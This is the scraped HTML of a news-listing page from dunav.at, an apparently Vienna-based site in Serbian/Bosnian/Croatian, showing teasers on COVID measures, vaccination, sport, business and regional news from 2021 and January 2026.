                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Zahvaljujući servisu koji je osmišljen u tri faze, domaća izvozno orijentisana preduzeća imaju veće šanse da dođu do austrijskog...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kvantni računari se razvijaju velikom brzinom i polako dosežu granice najboljih superkompjutera. Njihova računarska snaga je podložna spoljašnjim uticajima...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Kako dodaju sagovornici lista upućeni u istragu, u pitanju je muškarac iz Inzbruka, a policiji je prijavio da mu...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Direktor &#8220;Epla&#8221; Tim Kuk prodao je većinu svojih dionica u kompaniji za više od 750 miliona dolara, navodi se...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                    <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U saopštenju se navodi da je u prethodna 24 časa od kovida 19 umrlo 14 osoba, pa je ukupni...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                    <img src="https://dunav.at/wp-content/uploads/2020/11/biden-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U napadima je, poginulo 60 civila i 12 američkih vojnika, a povrijeđeno je najmanje 140 osoba. &#8220;Teroristi su večeras...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Posjetioci izložbe moći će uživati u djelima istaknutog predstavnika venecijanske renesanse Tiziana i njegovih savremenika, a putem nove internet...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/djokovic-odmoran-pred-us-open/">
                    <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &nbsp; Poslije treninga sa Denisom Šapovalovim, govorio je za ESPN. “Imao sam mnogo odmora, baš dosta za tenisera. Bilo...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/djokovic-odmoran-pred-us-open/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                &#8220;Naravno da je to moguće. Svaka od članica EU može da učini isto što i Mađarska bez čekanja Evropske...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                    <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U Austriji je broj novozaraženih nastavlja trend rasta i dostigao je novu rekordnu vrijednost &#8220;probivši&#8221; broj od 1.500. U...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Vakcinacija je predviđena za decu ispod 18 godina starosti sa vakcinom proizvođača Biontek/Fajzer. Prethodna prijava nije neophodna. Stajališta autobusa...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                    <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Tijekom ljetnih dana kada temperatura zraka prelazi 30 stupnjeva Celzijevih raste potražnja za hlađenjem. Kako bi građanima omogućili da...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                    <img src="https://dunav.at/wp-content/uploads/2021/06/113469-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                “Roming kao kod kuće” znači da korisnici mobilne telefonije neće plaćati dodatne naknade kada putuju unutar regiona, saopšteno je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Mateus je, prema navodima medija, bio planiran kao komentator utakmice Lige Evrope između Rome i Štutgarta za jednu televizijsku...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-106596 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/">
                    <img src="https://dunav.at/wp-content/uploads/2026/01/2026-01-15-141637-truck-fire-in-the-brentenberg-tunnel-a10-volunteer-fire-brigades-of-the-pong-830x553-1-491x280.webp" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/hrvat-iz-stravicne-nesrece-u-austriji-nije-vise-u-komi/" rel="bookmark">Hrvat iz stravične nesreće u Austriji nije više u komi</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
